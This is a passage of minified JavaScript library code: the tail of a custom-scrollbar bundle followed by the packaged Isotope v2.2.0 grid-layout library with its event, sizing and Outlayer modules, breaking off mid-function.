g,k,v=E("./instances"),q=document.createEvent("Event"),C=document.createEvent("Event"),F=document.createEvent("Event"),A=document.createEvent("Event"),D=document.createEvent("Event"),z=document.createEvent("Event"),j=document.createEvent("Event"),x=document.createEvent("Event"),w=document.createEvent("Event"),B=document.createEvent("Event");q.initEvent("ps-scroll-up",!0,!0),C.initEvent("ps-scroll-down",!0,!0),F.initEvent("ps-scroll-left",!0,!0),A.initEvent("ps-scroll-right",!0,!0),D.initEvent("ps-scroll-y",!0,!0),z.initEvent("ps-scroll-x",!0,!0),j.initEvent("ps-x-reach-start",!0,!0),x.initEvent("ps-x-reach-end",!0,!0),w.initEvent("ps-y-reach-start",!0,!0),B.initEvent("ps-y-reach-end",!0,!0),y.exports=function(b,c,d){if("undefined"==typeof b){throw"You must provide an element to the update-scroll function"}if("undefined"==typeof c){throw"You must provide an axis to the update-scroll function"}if("undefined"==typeof d){throw"You must provide a value to the update-scroll function"}"top"===c&&0>=d&&(b.scrollTop=d=0,b.dispatchEvent(w)),"left"===c&&0>=d&&(b.scrollLeft=d=0,b.dispatchEvent(j));var a=v.get(b);"top"===c&&d>=a.contentHeight-a.containerHeight&&(d=a.contentHeight-a.containerHeight,d-b.scrollTop<=1?d=b.scrollTop:b.scrollTop=d,b.dispatchEvent(B)),"left"===c&&d>=a.contentWidth-a.containerWidth&&(d=a.contentWidth-a.containerWidth,d-b.scrollLeft<=1?d=b.scrollLeft:b.scrollLeft=d,b.dispatchEvent(x)),g||(g=b.scrollTop),k||(k=b.scrollLeft),"top"===c&&g>d&&b.dispatchEvent(q),"top"===c&&d>g&&b.dispatchEvent(C),"left"===c&&k>d&&b.dispatchEvent(F),"left"===c&&d>k&&b.dispatchEvent(A),"top"===c&&(b.scrollTop=g=d,b.dispatchEvent(D)),"left"===c&&(b.scrollLeft=k=d,b.dispatchEvent(z))}},{"./instances":18}],21:[function(f,h,k){var g=f("../lib/helper"),j=f("../lib/dom"),d=f("./instances"),c=f("./update-geometry"),b=f("./update-scroll");h.exports=function(a){var l=d.get(a);l&&(l.negativeScrollAdjustment=l.isNegativeScroll?a.scrollWidth-a.clientWidth:0,j.css(l.scrollbarXRail,"display","block"),j.css(l.scrollbarYRail,"display","block"),l.railXMarginWidth=g.toInt(j.css(l.scrollbarXRail,"marginLeft"))+g.toInt(j.css(l.scrollbarXRail,"marginRight")),l.railYMarginHeight=g.toInt(j.css(l.scrollbarYRail,"marginTop"))+g.toInt(j.css(l.scrollbarYRail,"marginBottom")),j.css(l.scrollbarXRail,"display","none"),j.css(l.scrollbarYRail,"display","none"),c(a),b(a,"top",a.scrollTop),b(a,"left",a.scrollLeft),j.css(l.scrollbarXRail,"display",""),j.css(l.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]);
/*!
 * Isotope PACKAGED v2.2.0
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2015 Metafizzy
 */
(function(b){function c(){}function a(f){function e(j){j.prototype.option||(j.prototype.option=function(k){f.isPlainObject(k)&&(this.options=f.extend(!0,this.options,k))})}function h(k,j){f.fn[k]=function(w){if("string"==typeof w){for(var q=d.call(arguments,1),l=0,m=this.length;m>l;l++){var v=this[l],o=f.data(v,k);if(o){if(f.isFunction(o[w])&&"_"!==w.charAt(0)){var r=o[w].apply(o,q);if(void 0!==r){return r}}else{g("no such method '"+w+"' for "+k+" instance")}}else{g("cannot call methods on "+k+" prior to initialization; attempted to call '"+w+"'")}}return this}return this.each(function(){var n=f.data(this,k);n?(n.option(w),n._init()):(n=new j(this,w),f.data(this,k,n))})}}if(f){var g="undefined"==typeof console?c:function(j){console.error(j)};return f.bridget=function(j,k){e(k),h(j,k)},f.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],a):"object"==typeof exports?a(require("jquery")):a(b.jQuery)})(window),function(b){function d(j){var h=b.event;return h.target=h.target||h.srcElement||j,h}var a=document.documentElement,f=function(){};a.addEventListener?f=function(j,k,h){j.addEventListener(k,h,!1)}:a.attachEvent&&(f=function(h,e,j){h[e+j]=j.handleEvent?function(){var k=d(h);j.handleEvent.call(j,k)}:function(){var k=d(h);j.call(h,k)},h.attachEvent("on"+e,h[e+j])});var g=function(){};a.removeEventListener?g=function(j,k,h){j.removeEventListener(k,h,!1)}:a.detachEvent&&(g=function(j,k,h){j.detachEvent("on"+k,j[k+h]);try{delete j[k+h]}catch(l){j[k+h]=void 0}});var c={bind:f,unbind:g};"function"==typeof define&&define.amd?define("eventie/eventie",c):"object"==typeof exports?module.exports=c:b.eventie=c}(window),function(){function b(){}function d(j,k){for(var h=j.length;h--;){if(j[h].listener===k){return h}}return -1}function a(e){return function(){return this[e].apply(this,arguments)}}var f=b.prototype,g=this,c=g.EventEmitter;f.getListeners=function(j){var k,h,l=this._getEvents();if(j instanceof RegExp){k={};for(h in l){l.hasOwnProperty(h)&&j.test(h)&&(k[h]=l[h])}}else{k=l[j]||(l[j]=[])}return k},f.flattenListeners=function(j){var k,h=[];for(k=0;j.length>k;k+=1){h.push(j[k].listener)}return h},f.getListenersAsObject=function(j){var k,h=this.getListeners(j);return h instanceof Array&&(k={},k[j]=h),k||h},f.addListener=function(h,e){var k,l=this.getListenersAsObject(h),j="object"==typeof e;for(k in l){l.hasOwnProperty(k)&&-1===d(l[k],e)&&l[k].push(j?e:{listener:e,once:!1})}return this},f.on=a("addListener"),f.addOnceListener=function(h,j){return this.addListener(h,{listener:j,once:!0})},f.once=a("addOnceListener"),f.defineEvent=function(e){return this.getListeners(e),this},f.defineEvents=function(h){for(var j=0;h.length>j;j+=1){this.defineEvent(h[j])}return this},f.removeListener=function(h,e){var k,l,j=this.getListenersAsObject(h);for(l in j){j.hasOwnProperty(l)&&(k=d(j[l],e),-1!==k&&j[l].splice(k,1))}return this},f.off=a("removeListener"),f.addListeners=function(h,j){return this.manipulateListeners(!1,h,j)},f.removeListeners=function(h,j){return this.manipulateListeners(!0,h,j)},f.manipulateListeners=function(j,m,h){var p,q,l=j?this.removeListener:this.addListener,k=j?this.removeListeners:this.addListeners;if("object"!=typeof m||m instanceof RegExp){for(p=h.length;p--;){l.call(this,m,h[p])}}else{for(p in m){m.hasOwnProperty(p)&&(q=m[p])&&("function"==typeof q?l.call(this,p,q):k.call(this,p,q))}}return this},f.removeEvent=function(j){var k,h=typeof j,l=this._getEvents();if("string"===h){delete l[j]}else{if(j instanceof RegExp){for(k in l){l.hasOwnProperty(k)&&j.test(k)&&delete l[k]}}else{delete this._events}}return this},f.removeAllListeners=a("removeEvent"),f.emitEvent=function(j,m){var h,p,q,l,k=this.getListenersAsObject(j);for(q in k){if(k.hasOwnProperty(q)){for(p=k[q].length;p--;){h=k[q][p],h.once===!0&&this.removeListener(j,h.listener),l=h.listener.apply(this,m||[]),l===this._getOnceReturnValue()&&this.removeListener(j,h.listener)}}}return this},f.trigger=a("emitEvent"),f.emit=function(h){var j=Array.prototype.slice.call(arguments,1);return this.emitEvent(h,j)},f.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},f._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},f._getEvents=function(){return this._events||(this._events={})},b.noConflict=function(){return g.EventEmitter=c,b},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return b}):"object"==typeof module&&module.exports?module.exports=b:g.EventEmitter=b}.call(this),function(b){function c(f){if(f){if("string"==typeof d[f]){return f}f=f.charAt(0).toUpperCase()+f.slice(1);for(var h,j=0,g=a.length;g>j;j++){if(h=a[j]+f,"string"==typeof d[h]){return h}}}}var a="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return c}):"object"==typeof exports?module.exports=c:b.getStyleProperty=c}(window),function(b){function f(k){var l=parseFloat(k),j=-1===k.indexOf("%")&&!isNaN(l);return j&&l}function a(){}function g(){for(var k={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},l=0,j=c.length;j>l;l++){var m=c[l];k[m]=0}return k}function h(k){function r(){if(!q){q=!0;var v=b.getComputedStyle;if(o=function(){var n=v?function(s){return v(s,null)}:function(s){return s.currentStyle};return function(x){var s=n(x);return s||d("Style returned "+s+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),s}}(),l=k("boxSizing")){var w=document.createElement("div");w.style.width="200px",w.style.padding="1px 2px 3px 4px",w.style.borderStyle="solid",w.style.borderWidth="1px 2px 3px 4px",w.style[l]="border-box";var u=document.body||document.documentElement;u.appendChild(w);var p=o(w);m=200===f(p.width),u.removeChild(w)}}}function e(C){if(r(),"string"==typeof C&&(C=document.querySelector(C)),C&&"object"==typeof C&&C.nodeType){var H=o(C);if("none"===H.display){return g()}var D={};D.width=C.offsetWidth,D.height=C.offsetHeight;for(var O=D.isBorderBox=!(!l||!H[l]||"border-box"!==H[l]),K=0,G=c.length;G>K;K++){var M=c[K],F=H[M];F=j(C,F);var s=parseFloat(F);D[M]=isNaN(s)?0:s}var J=D.paddingLeft+D.paddingRight,A=D.paddingTop+D.paddingBottom,P=D.marginLeft+D.marginRight,u=D.marginTop+D.marginBottom,p=D.borderLeftWidth+D.borderRightWidth,n=D.borderTopWidth+D.borderBottomWidth,w=O&&m,B=f(H.width);B!==!1&&(D.width=B+(w?0:J+p));var N=f(H.height);return N!==!1&&(D.height=N+(w?0:A+n)),D.innerWidth=D.width-(J+p),D.innerHeight=D.height-(A+n),D.outerWidth=D.width+P,D.outerHeight=D.height+u,D}}function j(w,p){if(b.getComputedStyle||-1===p.indexOf("%")){return p}var x=w.style,y=x.left,v=w.runtimeStyle,u=v&&v.left;return u&&(v.left=w.currentStyle.left),x.left=p,p=x.pixelLeft,x.left=y,u&&(v.left=u),p}var o,l,m,q=!1;return e}var d="undefined"==typeof console?a:function(e){console.error(e)},c=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],h):"object"==typeof exports?module.exports=h(require("desandro-get-style-property")):b.getSize=h(b.getStyleProperty)}(window),function(b){function f(e){"function"==typeof e&&(f.isReady?e():c.push(e))}function a(j){var e="readystatechange"===j.type&&"complete"!==d.readyState;f.isReady||e||g()}function g(){f.isReady=!0;for(var j=0,e=c.length;e>j;j++){var k=c[j];k()}}function h(e){return"complete"===d.readyState?g():(e.bind(d,"DOMContentLoaded",a),e.bind(d,"readystatechange",a),e.bind(b,"load",a)),f}var d=b.document,c=[];f.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],h):"object"==typeof exports?module.exports=h(require("eventie")):b.docReady=h(b.eventie)}(window),function(k){function g(a,m){return a[l](m)}function f(a){if(!a.parentNode){var m=document.createDocumentFragment();m.appendChild(a)}}function c(a,p){f(a);for(var q=a.parentNode.querySelectorAll(p),s=0,m=q.length;m>s;s++){if(q[s]===a){return !0}}return !1}function d(a,e){return f(a),g(a,e)}var b,l=function(){if(k.matches){return"matches"}if(k.matchesSelector){return"matchesSelector"}for(var p=["webkit","moz","ms","o"],a=0,q=p.length;q>a;a++){var s=p[a],m=s+"MatchesSelector";if(k[m]){return m}}}();if(l){var h=document.createElement("div"),j=g(h,"div");b=j?g:d}else{b=c}"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return b}):"object"==typeof exports?module.exports=b:window.matchesSelector=b}(Element.prototype),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(b,d,a){var f={};f.extend=function(j,k){for(var h in k){j[h]=k[h]}return j},f.modulo=function(h,j){return(h%j+j)%j};var g=Object.prototype.toString;f.isArray=function(e){return"[object Array]"==g.call(e)},f.makeArray=function(j){var k=[];if(f.isArray(j)){k=j}else{if(j&&"number"==typeof j.length){for(var h=0,l=j.length;l>h;h++){k.push(j[h])}}else{k.push(j)}}return k},f.indexOf=Array.prototype.indexOf?function(h,j){return h.indexOf(j)}:function(j,k){for(var h=0,l=j.length;l>h;h++){if(j[h]===k){return h}}return -1},f.removeFrom=function(j,k){var h=f.indexOf(j,k);-1!=h&&j.splice(h,1)},f.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(e){return e instanceof HTMLElement}:function(e){return e&&"object"==typeof e&&1==e.nodeType&&"string"==typeof e.nodeName},f.setText=function(){function h(k,e){j=j||(void 0!==document.documentElement.textContent?"textContent":"innerText"),k[j]=e}var j;return h}(),f.getParent=function(h,j){for(;h!=document.body;){if(h=h.parentNode,a(h,j)){return h}}},f.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},f.handleEvent=function(h){var j="on"+h.type;this[j]&&this[j](h)},f.filterFindElements=function(w,o){w=f.makeArray(w);for(var l=[],j=0,x=w.length;x>j;j++){var q=w[j];if(f.isElement(q)){if(o){a(q,o)&&l.push(q);for(var v=q.querySelectorAll(o),k=0,m=v.length;m>k;k++){l.push(v[k])}}else{l.push(q)}}}return l},f.debounceMethod=function(j,k,h){var l=j.prototype[k],m=k+"Timeout";j.prototype[k]=function(){var n=this[m];n&&clearTimeout(n);var p=arguments,o=this;this[m]=setTimeout(function(){l.apply(o,p),delete o[m]},h||100)}},f.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(j,k,h){return k+"-"+h}).toLowerCase()};var c=b.console;return f.htmlInit=function(e,h){d(function(){for(var r=f.toDashed(h),z=document.querySelectorAll(".js-"+r),x="data-"+r+"-options",y=0,j=z.length;j>y;y++){var o,q=z[y],v=q.getAttribute(x);try{o=v&&JSON.parse(v)}catch(n){c&&c.error("Error parsing "+x+" on "+q.nodeName.toLowerCase()+(q.id?"#"+q.id:"")+": "+n);continue}var w=new e(q,o),k=b.jQuery;k&&k.data(q,h,w)}})},f}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,e,f,d){return b(a,c,e,f,d)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(q,I,E,A,B){function x(a){for(var c in a){return !1}return c=null,!0}function w(a,c){a&&(this.element=a,this.layout=c,this.position={x:0,y:0},this._create())}var L=q.getComputedStyle,k=L?function(a){return L(a,null)}:function(a){return a.currentStyle},z=A("transition"),F=A("transform"),H=z&&F,J=!!A("perspective"),D={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[z],K=["transform","transition","transitionDuration","transitionProperty"],C=function(){for(var c={},f=0,a=K.length;a>f;f++){var g=K[f],d=A(g);d&&d!==g&&(c[g]=d)}return c}();B.extend(w.prototype,I.prototype),w.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},w.prototype.handleEvent=function(a){var c="on"+a.type;this[c]&&this[c](a)},w.prototype.getSize=function(){this.size=E(this.element)},w.prototype.css=function(c){var d=this.element.style;for(var a in c){var f=C[a]||a;d[f]=c[a]}},w.prototype.getPosition=function(){var c=k(this.element),g=this.layout.options,a=g.isOriginLeft,h=g.isOriginTop,l=parseInt(c[a?"left":"right"],10),f=parseInt(c[h?"top":"bottom"],10);l=isNaN(l)?0:l,f=isNaN(f)?0:f;var d=this.layout.size;l-=a?d.paddingLeft:d.paddingRight,f-=h?d.paddingTop:d.paddingBottom,this.position.x=l,this.position.y=f},w.prototype.layoutPosition=function(){var O=this.layout.size,v=this.layout.options,l={},f=v.isOriginLeft?"paddingLeft":"paddingRight",g=v.isOriginLeft?"left":"right",c=v.isOriginLeft?"right":"left",P=this.position.x+O[f];P=v.percentPosition&&!v.isHorizontal?100*(P/O.width)+"%":P+"px",l[g]=P,l[c]="";var y=v.isOriginTop?"paddingTop":"paddingBottom",N=v.isOriginTop?"top":"bottom",d=v.isOriginTop?"bottom":"top",m=this.position.y+O[y];m=v.percentPosition&&v.isHorizontal?100*(m/O.height)+"%":m+"px",l[N]=m,l[d]="",this.css(l),this.emitEvent("layout",[this])};var b=J?function(a,c){return"translate3d("+a+"px, "+c+"px, 0)"}:function(a,c){return"translate("+a+"px, "+c+"px)"};w.prototype._transitionTo=function(O,v){this.getPosition();var l=this.position.x,f=this.position.y,g=parseInt(O,10),c=parseInt(v,10),P=g===this.position.x&&c===this.position.y;if(this.setPosition(O,v),P&&!this.isTransitioning){return this.layoutPosition(),void 0}var y=O-l,N=v-f,d={},m=this.layout.options;y=m.isOriginLeft?y:-y,N=m.isOriginTop?N:-N,d.transform=b(y,N),this.transition({to:d,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},w.prototype.goTo=function(a,c){this.setPosition(a,c),this.layoutPosition()},w.prototype.moveTo=H?w.prototype._transitionTo:w.prototype.goTo,w.prototype.setPosition=function(a,c){this.position.x=parseInt(a,10),this.position.y=parseInt(c,10)},w.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var c in a.onTransitionEnd){a.onTransitionEnd[c].call(this)}},w.prototype._transition=function(c){if(!parseFloat(this.layout.options.transitionDuration)){return this._nonTransition(c),void 0}var d=this._transn;for(var a in c.onTransitionEnd){d.onEnd[a]=c.onTransitionEnd[a]}for(a in c.to){d.ingProperties[a]=!0,c.isCleaning&&(d.clean[a]=!0)}if(c.from){this.css(c.from);var f=this.element.offsetHeight;f=null}this.enableTransition(c.to),this.css(c.to),this.isTransitioning=!0};var G=F&&B.toDashed(F)+",opacity";w.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:G,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(D,this,!1))},w.prototype.transition=w.prototype[z?"_transition":"_nonTransition"],w.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},w.prototype.onotransitionend=function(a){this.ontransitionend(a)};var j={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};w.prototype.ontransitionend=function(c){if(c.target===this.element){var d=this._transn,a=j[c.propertyName]||c.propertyName;if(delete d.ingProperties[a],x(d.ingProperties)&&this.disableTransition(),a in d.clean&&(this.element.style[c.propertyName]="",delete d.clean[a]),a in d.onEnd){var f=d.onEnd[a];f.call(this),delete d.onEnd[a]}this.emitEvent("transitionEnd",[this])}},w.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(D,this,!1),this.isTransitioning=!1},w.prototype._removeStyles=function(c){var d={};for(var a in c){d[a]=""}this.css(d)};var M={transitionProperty:"",transitionDuration:""};return w.prototype.removeTransitionStyles=function(){this.css(M)},w.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},w.prototype.remove=function(){if(!z||!parseFloat(this.layout.options.transitionDuration)){return this.removeElem(),void 0}var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},w.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var c=this.layout.options,d={},a=this.getHideRevealTransitionEndProperty("visibleStyle");d[a]=this.onRevealTransitionEnd,this.transition({from:c.hiddenStyle,to:c.visibleStyle,isCleaning:!0,onTransitionEnd:d})},w.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},w.prototype.getHideRevealTransitionEndProperty=function(c){var d=this.layout.options[c];if(d.opacity){return"opacity"}for(var a in d){return a}},w.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var c=this.layout.options,d={},a=this.getHideRevealTransitionEndProperty("hiddenStyle");d[a]=this.onHideTransitionEnd,this.transition({from:c.visibleStyle,to:c.hiddenStyle,isCleaning:!0,onTransitionEnd:d})},w.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},w.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},w}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,f,g,e,d){return b(a,c,f,g,e,d)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(w,m,j,d,g,b){function x(f,h){var a=g.getQueryElement(f);if(!a){return q&&q.error("Bad element for "+this.constructor.namespace+": "+(a||f)),void 0}this.element=a,v&&(this.$element=v(this.element)),this.options=g.extend({},this.constructor.defaults),this.option(h);var n=++k;this.element.outlayerGUID=n,l[n]=this,this._create(),this.options.isInitLayout&&this.layout()}var q=w.console,v=w.jQuery,c=function(){},k=0,l={};return x.namespace="outlayer",x.Item=b,x.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},g.extend(x.prototype,j.prototype),x.prototype.option=function(a){g.extend(this.options,a)},x.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),g.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},x.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},x.prototype._itemize=function(p){for(var z=this._filterFindItemElements(p),h=this.constructor.Item,A=[],B=0,y=z.length;y>B;B++){var u=z[B],f=new h(u,this);A.push(f)}return A},x.prototype._filterFindItemElements=function(a){return g.filterFindElements(a,this.options.itemSelector)},x.prototype.getItemElements=function(){for(var f=[],h=0,a=this.items.length;a>h;h++){f.push(this.items[h].element)}return f},x.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},x.prototype._init=x.prototype.layout,x.prototype._resetLayout=function(){this.getSize()},x.prototype.getSize=function(){this.size=d(this.element)},x.prototype._getMeasurement=function(f,n){var a,h=this.options[f];h?("string"==typeof h?a=this.element.querySelector(h):g.isElement(h)&&(a=h),this[f]=a?d(a)[n]:h):this[f]=0},x.prototype.layoutItems=function(a,f){a=this._getItemsForLayout(a),this._layoutItems(a,f),this._postLayout()},x.prototype._getItemsForLayout=function(f){for(var h=[],a=0,p=f.length;p>a;a++){var r=f[a];r.isIgnored||h.push(r)}return h},x.prototype._layoutItems=function(f,u){if(this._emitCompleteOnItems("layout",f),f&&f.length){for(var a=[],y=0,z=f.length;z>y;y++){var p=f[y],h=this._getItemLayoutPosition(p);h.item=p,h.isInstant=u||p.isLayoutInstant,a.push(h)}this._processLayoutQueue(a)}},x.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},x.prototype._processLayoutQueue=function(f){for(var h=0,a=f.length;a>h;h++){var n=f[h];this._positionItem(n.item,n.x,n.y,n.isInstant)}},x.prototype._positionItem=function(f,h,a,n){n?f.goTo(h,a):f.moveTo(h,a)},x.prototype._postLayout=function(){this.resizeContainer()},x.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},x.prototype._getContainerSize=c,x.prototype._setContainerMeasure=function(f,h){if(void 0!==f){var a=this.size;a.isBorderBox&&(f+=h?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),f=Math.max(f,0),this.element.style[h?"width":"height"]=f+"px"}},x.prototype._emitCompleteOnItems=function(E,B){function A(){z.emitEvent(E+"Complete",[B])}function y(){F++,F===f&&A()}var z=this,f=B.length;if(!B||!f){return A(),void 0}for(var F=0,C=0,D=B.length;D>C;C++){var h=B[C];h.once(E,y)}},x.prototype.ignore=function(a){var f=this.getItem(a);f&&(f.isIgnored=!0)},x.prototype.unignore=function(a){var f=this.getItem(a);f&&delete f.isIgnored},x.prototype.stamp=function(f){if(f=this._find(f)){this.stamps=this.stamps.concat(f);for(var h=0,a=f.length;a>h;h++){var n=f[h];this.ignore(n)}}},x.prototype.unstamp=function(f){if(f=this._find(f)){for(var h=0,a=f.length;a>h;h++){var n=f[h];g.removeFrom(this.stamps,n),this.unignore(n)}}},x.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=g.makeArray(a)):void 0},x.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var f=0,h=this.stamps.length;h>f;f++){var a=this.stamps[f];this._manageStamp(a)}}},x.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),f=this.size;this._boundingRect={left:a.left+f.paddingLeft+f.borderLeftWidth,top:a.top+f.paddingTop+f.borderTopWidth,right:a.right-(f.paddingRight+f.borderRightWidth),bottom:a.bottom-(f.paddingBottom+f.borderBottomWidth)}},x.prototype._manageStamp=c,x.prototype._getElementOffset=function(f){var o=f.getBoundingClientRect(),a=this._boundingRect,p=d(f),h={left:o.left-a.left-p.marginLeft,top:o.top-a.top-p.marginTop,right:a.right-o.right-p.marginRight,bottom:a.bottom-o.bottom-p.marginBottom};return h},x.prototype.handleEvent=function(a){var f="on"+a.type;this[f]&&this[f](a)},x.prototype.bindResize=function(){this.isResizeBound||(m.bind(w,"resize",this),this.isResizeBound=!0)},x.prototype.unbindResize=function(){this.isResizeBound&&m.unbind(w,"resize",this),this.isResizeBound=!1},x.prototype.onresize=function(){function a(){f.resize(),delete f.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var f=this;this.resizeTimeout=setTimeout(a,100)},x.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},x.prototype.needsResizeLayout=function(){var a=d(this.element),f=this.size&&a;return f&&a.innerWidth!==this.size.innerWidth},x.prototype.addItems=function(a){var f=this._itemize(a);return f.length&&(this.items=this.items.concat(f)),f},x.prototype.appended=function(a){var f=this.addItems(a);f.length&&(this.layoutItems(f,!0),this.reveal(f))},x.prototype.prepended=function(f){var h=this._itemize(f);if(h.length){var a=this.items.slice(0);this.items=h.concat(a),this._resetLayout(),this._manageStamps(),this.layoutItems(h,!0),this.reveal(h),this.layoutItems(a)}},x.prototype.reveal=function(f){this._emitCompleteOnItems("reveal",f);for(var h=f&&f.length,a=0;h&&h>a;a++){var n=f[a];n.reveal()}},x.prototype.hide=function(f){this._emitCompleteOnItems("hide",f);for(var h=f&&f.length,a=0;h&&h>a;a++){var n=f[a];n.hide()}},x.prototype.revealItemElements=function(a){var f=this.getItems(a);this.reveal(f)},x.prototype.hideItemElements=function(a){var f=this.getItems(a);this.hide(f)},x.prototype.getItem=function(f){for(var h=0,a=this.items.length;a>h;h++){var n=this.items[h];if(n.element===f){return n}}},x.prototype.getItems=function(f){f=g.makeArray(f);for(var p=[],a=0,u=f.length;u>a;a++){var n=f[a],h=this.getItem(n);h&&p.push(h)}return p},x.prototype.remove=function(f){var n=this.getItems(f);if(this._emitCompleteOnItems("remove",n),n&&n.length){for(var a=0,p=n.length;p>a;a++){var h=n[a];h.remove(),g.removeFrom(this.items,h)}}},x.prototype.destroy=function(){var f=this.element.style;f.height="",f.position="",f.width="";for(var h=0,a=this.items.length;a>h;h++){var p=this.items[h];p.destroy()}this.unbindResize();var r=this.element.outlayerGUID;delete l[r],delete this.element.outlayerGUID,v&&v.removeData(this.element,this.constructor.namespace)},x.data=function(a){a=g.getQueryElement(a);var f=a&&a.outlayerGUID;return f&&l[f]},x.create=function(f,h){function a(){x.apply(this,arguments)}return Object.create?a.prototype=Object.create(x.prototype):g.extend(a.prototype,x.prototype),a.prototype.constructor=a,a.defaults=g.extend({},x.defaults),g.extend(a.defaults,h),a.prototype.settings={},a.namespace=f,a.data=x.data,a.Item=function(){b.apply(this,arguments)},a.Item.prototype=new b,g.htmlInit(a,f),v&&v.bridget&&v.bridget(f,a),a},x.Item=b,x}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(b){function c(){b.Item.apply(this,arguments)}c.prototype=new b.Item,c.prototype._create=function(){this.id=this.layout.itemGUID++,b.Item.prototype._create.call(this),this.sortData={}},c.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var f=this.layout.options.getSortData,g=this.layout._sorters;for(var d in f){var h=g[d];this.sortData[d]=h(this.element,this)}}};var a=c.prototype.destroy;return c.prototype.destroy=function(){a.apply(this,arguments),this.css({display:""})},c}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(b,c){function 